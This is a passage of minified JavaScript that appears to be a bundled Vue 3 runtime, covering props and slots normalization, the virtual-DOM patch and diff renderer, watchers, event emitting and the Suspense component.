r=n?mA:t.propsCache,s=r.get(e);if(s)return s;const o=e.props,i={},a=[];let l=!1;if(!Pe(e)){const c=d=>{l=!0;const[f,p]=Px(d,t,!0);on(i,f),p&&a.push(...p)};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}if(!o&&!l)return mt(e)&&r.set(e,aa),aa;if(be(o))for(let c=0;c<o.length;c++){const d=Fn(o[c]);Q_(d)&&(i[d]=it)}else if(o)for(const c in o){const d=Fn(c);if(Q_(d)){const f=o[c],p=i[d]=be(f)||Pe(f)?{type:f}:on({},f),h=p.type;let m=!1,g=!0;if(be(h))for(let _=0;_<h.length;++_){const b=h[_],v=Pe(b)&&b.name;if(v==="Boolean"){m=!0;break}else v==="String"&&(g=!1)}else m=Pe(h)&&h.name==="Boolean";p[0]=m,p[1]=g,(m||dt(p,"default"))&&a.push(d)}}const u=[i,a];return mt(e)&&r.set(e,u),u}function Q_(e){return e[0]!=="$"&&!ca(e)}const Kg=e=>e==="_"||e==="_ctx"||e==="$stable",Xg=e=>be(e)?e.map(er):[er(e)],gA=(e,t,n)=>{if(t._n)return t;const r=D((...s)=>Xg(t(...s)),n);return r._c=!1,r},Ox=(e,t,n)=>{const r=e._ctx;for(const s in e){if(Kg(s))continue;const o=e[s];if(Pe(o))t[s]=gA(s,o,r);else if(o!=null){const i=Xg(o);t[s]=()=>i}}},Ax=(e,t)=>{const n=Xg(t);e.slots.default=()=>n},Ix=(e,t,n)=>{for(const r in t)(n||!Kg(r))&&(e[r]=t[r])},vA=(e,t,n)=>{const r=e.slots=Tx();if(e.vnode.shapeFlag&32){const s=t._;s?(Ix(r,t,n),n&&PE(r,"_",s,!0)):Ox(t,r)}else t&&Ax(e,t)},_A=(e,t,n)=>{const{vnode:r,slots:s}=e;let o=!0,i=it;if(r.shapeFlag&32){const a=t._;a?n&&a===1?o=!1:Ix(s,t,n):(o=!t.$stable,Ox(t,s)),i=t}else t&&(Ax(e,t),i={default:1});if(o)for(const a in s)!Kg(a)&&i[a]==null&&delete s[a]},nn=Bx;function yA(e){return Rx(e)}function bA(e){return Rx(e,HO)}function Rx(e,t){const n=pf();n.__VUE__=!0;const{insert:r,remove:s,patchProp:o,createElement:i,createText:a,createComment:l,setText:u,setElementText:c,parentNode:d,nextSibling:f,setScopeId:p=Xr,insertStaticContent:h}=e,m=(k,A,L,K=null,z=null,Z=null,ce=void 0,se=null,te=!!A.dynamicChildren)=>{if(k===A)return;k&&!Cr(k,A)&&(K=W(k),qe(k,z,Z,!0),k=null),A.patchFlag===-2&&(te=!1,A.dynamicChildren=null);const{type:J,ref:Ce,shapeFlag:fe}=A;switch(J){case ii:g(k,A,L,K);break;case Bt:_(k,A,L,K);break;case ql:k==null&&b(A,L,K,ce);break;case bt:P(k,A,L,K,z,Z,ce,se,te);break;default:fe&1?E(k,A,L,K,z,Z,ce,se,te):fe&6?M(k,A,L,K,z,Z,ce,se,te):(fe&64||fe&128)&&J.process(k,A,L,K,z,Z,ce,se,te,ie)}Ce!=null&&z?fa(Ce,k&&k.ref,Z,A||k,!A):Ce==null&&k&&k.ref!=null&&fa(k.ref,null,Z,k,!0)},g=(k,A,L,K)=>{if(k==null)r(A.el=a(A.children),L,K);else{const z=A.el=k.el;A.children!==k.children&&u(z,A.children)}},_=(k,A,L,K)=>{k==null?r(A.el=l(A.children||""),L,K):A.el=k.el},b=(k,A,L,K)=>{[k.el,k.anchor]=h(k.children,A,L,K,k.el,k.anchor)},v=({el:k,anchor:A},L,K)=>{let z;for(;k&&k!==A;)z=f(k),r(k,L,K),k=z;r(A,L,K)},w=({el:k,anchor:A})=>{let L;for(;k&&k!==A;)L=f(k),s(k),k=L;s(A)},E=(k,A,L,K,z,Z,ce,se,te)=>{if(A.type==="svg"?ce="svg":A.type==="math"&&(ce="mathml"),k==null)S(A,L,K,z,Z,ce,se,te);else{const J=k.el&&k.el._isVueCE?k.el:null;try{J&&J._beginPatch(),C(k,A,z,Z,ce,se,te)}finally{J&&J._endPatch()}}},S=(k,A,L,K,z,Z,ce,se)=>{let te,J;const{props:Ce,shapeFlag:fe,transition:Se,dirs:Ne}=k;if(te=k.el=i(k.type,Z,Ce&&Ce.is,Ce),fe&8?c(te,k.children):fe&16&&O(k.children,te,null,K,z,bp(k,Z),ce,se),Ne&&Hr(k,null,K,"created"),x(te,k,k.scopeId,ce,K),Ce){for(const St in Ce)St!=="value"&&!ca(St)&&o(te,St,null,Ce[St],Z,K);"value"in Ce&&o(te,"value",null,Ce.value,Z),(J=Ce.onVnodeBeforeMount)&&Vn(J,K,k)}Ne&&Hr(k,null,K,"beforeMount");const Je=Dx(z,Se);Je&&Se.beforeEnter(te),r(te,A,L),((J=Ce&&Ce.onVnodeMounted)||Je||Ne)&&nn(()=>{J&&Vn(J,K,k),Je&&Se.enter(te),Ne&&Hr(k,null,K,"mounted")},z)},x=(k,A,L,K,z)=>{if(L&&p(k,L),K)for(let Z=0;Z<K.length;Z++)p(k,K[Z]);if(z){let Z=z.subTree;if(A===Z||md(Z.type)&&(Z.ssContent===A||Z.ssFallback===A)){const ce=z.vnode;x(k,ce,ce.scopeId,ce.slotScopeIds,z.parent)}}},O=(k,A,L,K,z,Z,ce,se,te=0)=>{for(let J=te;J<k.length;J++){const Ce=k[J]=se?fo(k[J]):er(k[J]);m(null,Ce,A,L,K,z,Z,ce,se)}},C=(k,A,L,K,z,Z,ce)=>{const se=A.el=k.el;let{patchFlag:te,dynamicChildren:J,dirs:Ce}=A;te|=k.patchFlag&16;const fe=k.props||it,Se=A.props||it;let Ne;if(L&&Ho(L,!1),(Ne=Se.onVnodeBeforeUpdate)&&Vn(Ne,L,A,k),Ce&&Hr(A,k,L,"beforeUpdate"),L&&Ho(L,!0),(fe.innerHTML&&Se.innerHTML==null||fe.textContent&&Se.textContent==null)&&c(se,""),J?T(k.dynamicChildren,J,se,L,K,bp(A,z),Z):ce||Y(k,A,se,null,L,K,bp(A,z),Z,!1),te>0){if(te&16)I(se,fe,Se,L,z);else if(te&2&&fe.class!==Se.class&&o(se,"class",null,Se.class,z),te&4&&o(se,"style",fe.style,Se.style,z),te&8){const Je=A.dynamicProps;for(let St=0;St<Je.length;St++){const pt=Je[St],jn=fe[pt],En=Se[pt];(En!==jn||pt==="value")&&o(se,pt,jn,En,z,L)}}te&1&&k.children!==A.children&&c(se,A.children)}else!ce&&J==null&&I(se,fe,Se,L,z);((Ne=Se.onVnodeUpdated)||Ce)&&nn(()=>{Ne&&Vn(Ne,L,A,k),Ce&&Hr(A,k,L,"updated")},K)},T=(k,A,L,K,z,Z,ce)=>{for(let se=0;se<A.length;se++){const te=k[se],J=A[se],Ce=te.el&&(te.type===bt||!Cr(te,J)||te.shapeFlag&198)?d(te.el):L;m(te,J,Ce,null,K,z,Z,ce,!0)}},I=(k,A,L,K,z)=>{if(A!==L){if(A!==it)for(const Z in A)!ca(Z)&&!(Z in L)&&o(k,Z,A[Z],null,z,K);for(const Z in L){if(ca(Z))continue;const ce=L[Z],se=A[Z];ce!==se&&Z!=="value"&&o(k,Z,se,ce,z,K)}"value"in L&&o(k,"value",A.value,L.value,z)}},P=(k,A,L,K,z,Z,ce,se,te)=>{const J=A.el=k?k.el:a(""),Ce=A.anchor=k?k.anchor:a("");let{patchFlag:fe,dynamicChildren:Se,slotScopeIds:Ne}=A;Ne&&(se=se?se.concat(Ne):Ne),k==null?(r(J,L,K),r(Ce,L,K),O(A.children||[],L,Ce,z,Z,ce,se,te)):fe>0&&fe&64&&Se&&k.dynamicChildren?(T(k.dynamicChildren,Se,L,z,Z,ce,se),(A.key!=null||z&&A===z.subTree)&&Zg(k,A,!0)):Y(k,A,L,Ce,z,Z,ce,se,te)},M=(k,A,L,K,z,Z,ce,se,te)=>{A.slotScopeIds=se,k==null?A.shapeFlag&512?z.ctx.activate(A,L,K,ce,te):N(A,L,K,z,Z,ce,te):G(k,A,te)},N=(k,A,L,K,z,Z,ce)=>{const se=k.component=VA(k,K,z);if(Dc(k)&&(se.ctx.renderer=ie),UA(se,!1,ce),se.asyncDep){if(z&&z.registerDep(se,B,ce),!k.el){const te=se.subTree=ne(Bt);_(null,te,A,L),k.placeholder=te.el}}else B(se,k,A,L,z,Z,ce)},G=(k,A,L)=>{const K=A.component=k.component;if(RA(k,A,L))if(K.asyncDep&&!K.asyncResolved){X(K,A,L);return}else K.next=A,K.update();else A.el=k.el,K.vnode=A},B=(k,A,L,K,z,Z,ce)=>{const se=()=>{if(k.isMounted){let{next:fe,bu:Se,u:Ne,parent:Je,vnode:St}=k;{const Jn=$x(k);if(Jn){fe&&(fe.el=St.el,X(k,fe,ce)),Jn.asyncDep.then(()=>{k.isUnmounted||se()});return}}let pt=fe,jn;Ho(k,!1),fe?(fe.el=St.el,X(k,fe,ce)):fe=St,Se&&ua(Se),(jn=fe.props&&fe.props.onVnodeBeforeUpdate)&&Vn(jn,Je,fe,St),Ho(k,!0);const En=wp(k),xr=k.subTree;k.subTree=En,m(xr,En,d(xr.el),W(xr),k,z,Z),fe.el=En.el,pt===null&&Ef(k,En.el),Ne&&nn(Ne,z),(jn=fe.props&&fe.props.onVnodeUpdated)&&nn(()=>Vn(jn,Je,fe,St),z)}else{let fe;const{el:Se,props:Ne}=A,{bm:Je,m:St,parent:pt,root:jn,type:En}=k,xr=vo(A);if(Ho(k,!1),Je&&ua(Je),!xr&&(fe=Ne&&Ne.onVnodeBeforeMount)&&Vn(fe,pt,A),Ho(k,!0),Se&&at){const Jn=()=>{k.subTree=wp(k),at(Se,k.subTree,k,z,null)};xr&&En.__asyncHydrate?En.__asyncHydrate(Se,k,Jn):Jn()}else{jn.ce&&jn.ce._def.shadowRoot!==!1&&jn.ce._injectChildStyle(En);const Jn=k.subTree=wp(k);m(null,Jn,L,K,k,z,Z),A.el=Jn.el}if(St&&nn(St,z),!xr&&(fe=Ne&&Ne.onVnodeMounted)){const Jn=A;nn(()=>Vn(fe,pt,Jn),z)}(A.shapeFlag&256||pt&&vo(pt.vnode)&&pt.vnode.shapeFlag&256)&&k.a&&nn(k.a,z),k.isMounted=!0,A=L=K=null}};k.scope.on();const te=k.effect=new $E(se);k.scope.off();const J=k.update=te.run.bind(te),Ce=k.job=te.runIfDirty.bind(te);Ce.i=k,Ce.id=k.uid,te.scheduler=()=>Vg(Ce),Ho(k,!0),J()},X=(k,A,L)=>{A.component=k;const K=k.vnode.props;k.vnode=A,k.next=null,hA(k,A.props,K,L),_A(k,A.children,L),$s(),B_(k),Ms()},Y=(k,A,L,K,z,Z,ce,se,te=!1)=>{const J=k&&k.children,Ce=k?k.shapeFlag:0,fe=A.children,{patchFlag:Se,shapeFlag:Ne}=A;if(Se>0){if(Se&128){ot(J,fe,L,K,z,Z,ce,se,te);return}else if(Se&256){_e(J,fe,L,K,z,Z,ce,se,te);return}}Ne&8?(Ce&16&&We(J,z,Z),fe!==J&&c(L,fe)):Ce&16?Ne&16?ot(J,fe,L,K,z,Z,ce,se,te):We(J,z,Z,!0):(Ce&8&&c(L,""),Ne&16&&O(fe,L,K,z,Z,ce,se,te))},_e=(k,A,L,K,z,Z,ce,se,te)=>{k=k||aa,A=A||aa;const J=k.length,Ce=A.length,fe=Math.min(J,Ce);let Se;for(Se=0;Se<fe;Se++){const Ne=A[Se]=te?fo(A[Se]):er(A[Se]);m(k[Se],Ne,L,null,z,Z,ce,se,te)}J>Ce?We(k,z,Z,!0,!1,fe):O(A,L,K,z,Z,ce,se,te,fe)},ot=(k,A,L,K,z,Z,ce,se,te)=>{let J=0;const Ce=A.length;let fe=k.length-1,Se=Ce-1;for(;J<=fe&&J<=Se;){const Ne=k[J],Je=A[J]=te?fo(A[J]):er(A[J]);if(Cr(Ne,Je))m(Ne,Je,L,null,z,Z,ce,se,te);else break;J++}for(;J<=fe&&J<=Se;){const Ne=k[fe],Je=A[Se]=te?fo(A[Se]):er(A[Se]);if(Cr(Ne,Je))m(Ne,Je,L,null,z,Z,ce,se,te);else break;fe--,Se--}if(J>fe){if(J<=Se){const Ne=Se+1,Je=Ne<Ce?A[Ne].el:K;for(;J<=Se;)m(null,A[J]=te?fo(A[J]):er(A[J]),L,Je,z,Z,ce,se,te),J++}}else if(J>Se)for(;J<=fe;)qe(k[J],z,Z,!0),J++;else{const Ne=J,Je=J,St=new Map;for(J=Je;J<=Se;J++){const Qn=A[J]=te?fo(A[J]):er(A[J]);Qn.key!=null&&St.set(Qn.key,J)}let pt,jn=0;const En=Se-Je+1;let xr=!1,Jn=0;const dl=new Array(En);for(J=0;J<En;J++)dl[J]=0;for(J=Ne;J<=fe;J++){const Qn=k[J];if(jn>=En){qe(Qn,z,Z,!0);continue}let Fr;if(Qn.key!=null)Fr=St.get(Qn.key);else for(pt=Je;pt<=Se;pt++)if(dl[pt-Je]===0&&Cr(Qn,A[pt])){Fr=pt;break}Fr===void 0?qe(Qn,z,Z,!0):(dl[Fr-Je]=J+1,Fr>=Jn?Jn=Fr:xr=!0,m(Qn,A[Fr],L,null,z,Z,ce,se,te),jn++)}const R_=xr?wA(dl):aa;for(pt=R_.length-1,J=En-1;J>=0;J--){const Qn=Je+J,Fr=A[Qn],D_=A[Qn+1],$_=Qn+1<Ce?D_.el||D_.placeholder:K;dl[J]===0?m(null,Fr,L,$_,z,Z,ce,se,te):xr&&(pt<0||J!==R_[pt]?He(Fr,L,$_,2):pt--)}}},He=(k,A,L,K,z=null)=>{const{el:Z,type:ce,transition:se,children:te,shapeFlag:J}=k;if(J&6){He(k.component.subTree,A,L,K);return}if(J&128){k.suspense.move(A,L,K);return}if(J&64){ce.move(k,A,L,ie);return}if(ce===bt){r(Z,A,L);for(let fe=0;fe<te.length;fe++)He(te[fe],A,L,K);r(k.anchor,A,L);return}if(ce===ql){v(k,A,L);return}if(K!==2&&J&1&&se)if(K===0)se.beforeEnter(Z),r(Z,A,L),nn(()=>se.enter(Z),z);else{const{leave:fe,delayLeave:Se,afterLeave:Ne}=se,Je=()=>{k.ctx.isUnmounted?s(Z):r(Z,A,L)},St=()=>{Z._isLeaving&&Z[Es](!0),fe(Z,()=>{Je(),Ne&&Ne()})};Se?Se(Z,Je,St):St()}else r(Z,A,L)},qe=(k,A,L,K=!1,z=!1)=>{const{type:Z,props:ce,ref:se,children:te,dynamicChildren:J,shapeFlag:Ce,patchFlag:fe,dirs:Se,cacheIndex:Ne}=k;if(fe===-2&&(z=!1),se!=null&&($s(),fa(se,null,L,k,!0),Ms()),Ne!=null&&(A.renderCache[Ne]=void 0),Ce&256){A.ctx.deactivate(k);return}const Je=Ce&1&&Se,St=!vo(k);let pt;if(St&&(pt=ce&&ce.onVnodeBeforeUnmount)&&Vn(pt,A,k),Ce&6)$e(k.component,L,K);else{if(Ce&128){k.suspense.unmount(L,K);return}Je&&Hr(k,null,A,"beforeUnmount"),Ce&64?k.type.remove(k,A,L,ie,K):J&&!J.hasOnce&&(Z!==bt||fe>0&&fe&64)?We(J,A,L,!1,!0):(Z===bt&&fe&384||!z&&Ce&16)&&We(te,A,L),K&&gt(k)}(St&&(pt=ce&&ce.onVnodeUnmounted)||Je)&&nn(()=>{pt&&Vn(pt,A,k),Je&&Hr(k,null,A,"unmounted")},L)},gt=k=>{const{type:A,el:L,anchor:K,transition:z}=k;if(A===bt){Be(L,K);return}if(A===ql){w(k);return}const Z=()=>{s(L),z&&!z.persisted&&z.afterLeave&&z.afterLeave()};if(k.shapeFlag&1&&z&&!z.persisted){const{leave:ce,delayLeave:se}=z,te=()=>ce(L,Z);se?se(k.el,Z,te):te()}else Z()},Be=(k,A)=>{let L;for(;k!==A;)L=f(k),s(k),k=L;s(A)},$e=(k,A,L)=>{const{bum:K,scope:z,job:Z,subTree:ce,um:se,m:te,a:J}=k;hd(te),hd(J),K&&ua(K),z.stop(),Z&&(Z.flags|=8,qe(ce,k,A,L)),se&&nn(se,A),nn(()=>{k.isUnmounted=!0},A)},We=(k,A,L,K=!1,z=!1,Z=0)=>{for(let ce=Z;ce<k.length;ce++)qe(k[ce],A,L,K,z)},W=k=>{if(k.shapeFlag&6)return W(k.component.subTree);if(k.shapeFlag&128)return k.suspense.next();const A=f(k.anchor||k.el),L=A&&A[rx];return L?f(L):A};let re=!1;const ee=(k,A,L)=>{k==null?A._vnode&&qe(A._vnode,null,null,!0):m(A._vnode||null,k,A,null,null,null,L),A._vnode=k,re||(re=!0,B_(),cd(),re=!1)},ie={p:m,um:qe,m:He,r:gt,mt:N,mc:O,pc:Y,pbc:T,n:W,o:e};let Me,at;return t&&([Me,at]=t(ie)),{render:ee,hydrate:Me,createApp:fA(ee,Me)}}function bp({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Ho({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Dx(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Zg(e,t,n=!1){const r=e.children,s=t.children;if(be(r)&&be(s))for(let o=0;o<r.length;o++){const i=r[o];let a=s[o];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=s[o]=fo(s[o]),a.el=i.el),!n&&a.patchFlag!==-2&&Zg(i,a)),a.type===ii&&a.patchFlag!==-1&&(a.el=i.el),a.type===Bt&&!a.el&&(a.el=i.el)}}function wA(e){const t=e.slice(),n=[0];let r,s,o,i,a;const l=e.length;for(r=0;r<l;r++){const u=e[r];if(u!==0){if(s=n[n.length-1],e[s]<u){t[r]=s,n.push(r);continue}for(o=0,i=n.length-1;o<i;)a=o+i>>1,e[n[a]]<u?o=a+1:i=a;u<e[n[o]]&&(o>0&&(t[r]=n[o-1]),n[o]=r)}}for(o=n.length,i=n[o-1];o-- >0;)n[o]=i,i=t[i];return n}function $x(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:$x(t)}function hd(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const EA=Symbol.for("v-scx"),xA=()=>jt(EA);function Yt(e,t){return $c(e,null,t)}function SA(e,t){return $c(e,null,{flush:"post"})}function TA(e,t){return $c(e,null,{flush:"sync"})}function Ee(e,t,n){return $c(e,t,n)}function $c(e,t,n=it){const{immediate:r,deep:s,flush:o,once:i}=n,a=on({},n),l=t&&r||!t&&o!=="post";let u;if(Sa){if(o==="sync"){const p=xA();u=p.__watcherHandles||(p.__watcherHandles=[])}else if(!l){const p=()=>{};return p.stop=Xr,p.resume=Xr,p.pause=Xr,p}}const c=gn;a.call=(p,h,m)=>Dr(p,c,h,m);let d=!1;o==="post"?a.scheduler=p=>{nn(p,c&&c.suspense)}:o!=="sync"&&(d=!0,a.scheduler=(p,h)=>{h?p():Vg(p)}),a.augmentJob=p=>{t&&(p.flags|=4),d&&(p.flags|=2,c&&(p.id=c.uid,p.i=c))};const f=IO(e,t,a);return Sa&&(u?u.push(f):l&&f()),f}function kA(e,t,n){const r=this.proxy,s=Ct(e)?e.includes(".")?Mx(r,e):()=>r[e]:e.bind(r,r);let o;Pe(t)?o=t:(o=t.handler,n=t);const i=vi(this),a=$c(s,o.bind(r),n);return i(),a}function Mx(e,t){const n=t.split(".");return()=>{let r=e;for(let s=0;s<n.length&&r;s++)r=r[n[s]];return r}}function F7(e,t,n=it){const r=xt(),s=Fn(t),o=qs(t),i=Nx(e,s),a=Ac((l,u)=>{let c,d=it,f;return TA(()=>{const p=e[s];$n(c,p)&&(c=p,u())}),{get(){return l(),n.get?n.get(c):c},set(p){const h=n.set?n.set(p):p;if(!$n(h,c)&&!(d!==it&&$n(p,d)))return;const m=r.vnode.props;m&&(t in m||s in m||o in m)&&(`onUpdate:${t}`in m||`onUpdate:${s}`in m||`onUpdate:${o}`in m)||(c=p,u()),r.emit(`update:${t}`,h),$n(p,h)&&$n(p,d)&&!$n(h,f)&&u(),d=p,f=h}}});return a[Symbol.iterator]=()=>{let l=0;return{next(){return l<2?{value:l++?i||it:a,done:!1}:{done:!0}}}},a}const Nx=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${Fn(t)}Modifiers`]||e[`${qs(t)}Modifiers`];function CA(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||it;let s=n;const o=t.startsWith("update:"),i=o&&Nx(r,t.slice(7));i&&(i.trim&&(s=n.map(c=>Ct(c)?c.trim():c)),i.number&&(s=n.map(ff)));let a,l=r[a=Hl(t)]||r[a=Hl(Fn(t))];!l&&o&&(l=r[a=Hl(qs(t))]),l&&Dr(l,e,6,s);const u=r[a+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,Dr(u,e,6,s)}}const PA=new WeakMap;function Lx(e,t,n=!1){const r=n?PA:t.emitsCache,s=r.get(e);if(s!==void 0)return s;const o=e.emits;let i={},a=!1;if(!Pe(e)){const l=u=>{const c=Lx(u,t,!0);c&&(a=!0,on(i,c))};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}return!o&&!a?(mt(e)&&r.set(e,null),null):(be(o)?o.forEach(l=>i[l]=null):on(i,o),mt(e)&&r.set(e,i),i)}function wf(e,t){return!e||!Pc(t)?!1:(t=t.slice(2).replace(/Once$/,""),dt(e,t[0].toLowerCase()+t.slice(1))||dt(e,qs(t))||dt(e,t))}function wp(e){const{type:t,vnode:n,proxy:r,withProxy:s,propsOptions:[o],slots:i,attrs:a,emit:l,render:u,renderCache:c,props:d,data:f,setupState:p,ctx:h,inheritAttrs:m}=e,g=ud(e);let _,b;try{if(n.shapeFlag&4){const w=s||r,E=w;_=er(u.call(E,w,c,d,p,f,h)),b=a}else{const w=t;_=er(w.length>1?w(d,{attrs:a,slots:i,emit:l}):w(d,null)),b=t.props?a:AA(a)}}catch(w){Gl.length=0,Ua(w,e,1),_=ne(Bt)}let v=_;if(b&&m!==!1){const w=Object.keys(b),{shapeFlag:E}=v;w.length&&E&7&&(o&&w.some(Dg)&&(b=IA(b,o)),v=Yn(v,b,!1,!0))}return n.dirs&&(v=Yn(v,null,!1,!0),v.dirs=v.dirs?v.dirs.concat(n.dirs):n.dirs),n.transition&&xa(v,n.transition),_=v,ud(g),_}function OA(e,t=!0){let n;for(let r=0;r<e.length;r++){const s=e[r];if(gi(s)){if(s.type!==Bt||s.children==="v-if"){if(n)return;n=s}}else return}return n}const AA=e=>{let t;for(const n in e)(n==="class"||n==="style"||Pc(n))&&((t||(t={}))[n]=e[n]);return t},IA=(e,t)=>{const n={};for(const r in e)(!Dg(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function RA(e,t,n){const{props:r,children:s,component:o}=e,{props:i,children:a,patchFlag:l}=t,u=o.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&l>=0){if(l&1024)return!0;if(l&16)return r?ey(r,i,u):!!i;if(l&8){const c=t.dynamicProps;for(let d=0;d<c.length;d++){const f=c[d];if(i[f]!==r[f]&&!wf(u,f))return!0}}}else return(s||a)&&(!a||!a.$stable)?!0:r===i?!1:r?i?ey(r,i,u):!0:!!i;return!1}function ey(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let s=0;s<r.length;s++){const o=r[s];if(t[o]!==e[o]&&!wf(n,o))return!0}return!1}function Ef({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const md=e=>e.__isSuspense;let Vh=0;const DA={name:"Suspense",__isSuspense:!0,process(e,t,n,r,s,o,i,a,l,u){if(e==null)$A(t,n,r,s,o,i,a,l,u);else{if(o&&o.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}MA(e,t,n,r,s,i,a,l,u)}},hydrate:NA,normalize:LA},Jg=DA;function cc(e,t){const n=e.props&&e.props[t];Pe(n)&&n()}function $A(e,t,n,r,s,o,i,a,l){const{p:u,o:{createElement:c}}=l,d=c("div"),f=e.suspense=Fx(e,s,r,t,d,n,o,i,a,l);u(null,f.pendingBranch=e.ssContent,d,null,r,f,o,i),f.deps>0?(cc(e,"onPending"),cc(e,"onFallback"),u(null,e.ssFallback,t,n,r,null,o,i),pa(f,e.ssFallback)):f.resolve(!1,!0)}function MA(e,t,n,r,s,o,i,a,{p:l,um:u,o:{createElement:c}}){const d=t.suspense=e.suspense;d.vnode=t,t.el=e.el;const f=t.ssContent,p=t.ssFallback,{activeBranch:h,pendingBranch:m,isInFallback:g,isHydrating:_}=d;if(m)d.pendingBranch=f,Cr(m,f)?(l(m,f,d.hiddenContainer,null,s,d,o,i,a),d.deps<=0?d.resolve():g&&(_||(l(h,p,n,r,s,null,o,i,a),pa(d,p)))):(d.pendingId=Vh++,_?(d.isHydrating=!1,d.activeBranch=m):u(m,s,d),d.deps=0,d.effects.length=0,d.hiddenContainer=c("div"),g?(l(null,f,d.hiddenContainer,null,s,d,o,i,a),d.deps<=0?d.resolve():(l(h,p,n,r,s,null,o,i,a),pa(d,p))):h&&Cr(h,f)?(l(h,f,n,r,s,d,o,i,a),d.resolve(!0)):(l(null,f,d.hiddenContainer,null,s,d,o,i,a),d.deps<=0&&d.resolve()));else if(h&&Cr(h,f))l(h,f,n,r,s,d,o,i,a),pa(d,f);else if(cc(t,"onPending"),d.pendingBranch=f,f.shapeFlag&512?d.pendingId=f.component.suspenseId:d.pendingId=Vh++,l(null,f,d.hiddenContainer,null,s,d,o,i,a),d.deps<=0)d.resolve();else{const{timeout:b,pendingId:v}=d;b>0?setTimeout(()=>{d.pendingId===v&&d.fallback(p)},b):b===0&&d.fallback(p)}}function Fx(e,t,n,r,s,o,i,a,l,u,c=!1){const{p:d,m:f,um:p,n:h,o:{parentNode:m,remove:g}}=u;let _;const b=FA(e);b&&t&&t.pendingBranch&&(_=t.pendingId,t.deps++);const v=e.props?OE(e.props.timeout):void 0,w=o,E={vnode:e,parent:t,parentComponent:n,namespace:i,container:r,hiddenContainer:s,deps:0,pendingId:Vh++,timeout:typeof v=="number"?v:-1,activeBranch:null,pendingBranch:null,isInFallback:!c,isHydrating:c,isUnmounted:!1,effects:[],resolve(S=!1,x=!1){const{vnode:O,activeBranch:C,pendingBranch:T,pendingId:I,effects:P,parentComponent:M,container:N,isInFallback:G}=E;let B=!1;E.isHydrating?E.isHydrating=!1:S||(B=C&&T.transition&&T.transition.mode==="out-in",B&&(C.transition.afterLeave=()=>{I===E.pendingId&&(f(T,N,o===w?h(C):o,0),ld(P),G&&O.ssFallback&&(O.ssFallback.el=null))}),C&&(m(C.el)===N&&(o=h(C)),p(C,M,E,!0),!B&&G&&O.ssFallback&&(O.ssFallback.el=null)),B||f(T,N,o,0)),pa(E,T),E.pendingBranch=null,E.isInFallback=!1;let X=E.parent,Y=!1;for(;X;){if(X.pendingBranch){X.effects.push(...P),Y=!0;break}X=X.parent}!Y&&!B&&ld(P),E.effects=[],b&&t&&t.pendingBranch&&_===t.pendingId&&(t.deps--,t.deps===0&&!x&&t.resolve()),cc(O,"onResolve")},fallback(S){if(!E.pendingBranch)return;const{vnode:x,activeBranch:O,parentComponent:C,container:T,namespace:I}=E;cc(x,"onFallback");const P=h(O),M=()=>{E.isInFallback&&(d(null,S,T,P,C,null,I,a,l),pa(E,S))},N=S.transition&&S.transition.mode==="out-in";N&&(O.transition.afterLeave=M),E.isInFallback=!0,p(O,C,null,!0),N||M()},move(S,x,O){E.activeBranch&&f(E.activeBranch,S,x,O),E.container=S},next(){return E.activeBranch&&h(E.activeBranch)},registerDep(S,x,O){const C=!!E.pendingBranch;C&&E.deps++;const T=S.vnode.el;S.asyncDep.catch(I=>{Ua(I,S,0)}).then(I=>{if(S.isUnmounted||E.isUnmounted||E.pendingId!==S.suspenseId)return;S.asyncResolved=!0;const{vnode:P}=S;zh(S,I),T&&(P.el=T);const M=!T&&S.subTree.el;x(S,P,m(T||S.subTree.el),T?null:h(S.subTree),E,i,O),M&&(P.placeholder=null,g(M)),Ef(S,P.el),C&&--E.deps===0&&E.resolve()})},unmount(S,x){E.isUnmounted=!0,E.activeBranch&&p(E.activeBranch,n,S,x),E.pendingBranch&&p(E.pendingBranch,n,S,x)}};return E}function NA(e,t,n,r,s,o,i,a,l){const u=t.suspense=Fx(t,r,n,e.parentNode,document.createElement("div"),null,s,o,i,a,!0),c=l(e,u.pendingBranch=t.ssContent,n,u,o,i);return u.deps===0&&u.resolve(!1,!0),c}function LA(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=ty(r?n.default:n),e.ssFallback=r?ty(n.fallback):ne(Bt)}function ty(e){let t;if(Pe(e)){const n=mi&&e._c;n&&(e._d=!1,$()),e=e(),n&&(e._d=!0,t=kn,jx())}return be(e)&&(e=OA(e)),e=er(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function Bx(e,t){t&&t.pendingBranch?be(e)?t.effects.push(...e):t.effects.push(e):ld(e)}function pa(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let s=t.el;for(;!s&&t.component;)t=t.component.subTree,s=t.el;n.el=s,r&&r.subTree===n&&(r.vnode.el=s,Ef(r,s))}function FA(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const bt=Symbol.for("v-fgt"),ii=Symbol.for("v-txt"),Bt=Symbol.for("v-cmt"),ql=Symbol.for("v-stc"),Gl=[];let kn=null;function $(e=!1){Gl.push(kn=e?null:[])}function jx(){Gl.pop(),kn=Gl[Gl.length-1]||null}let mi=1;function 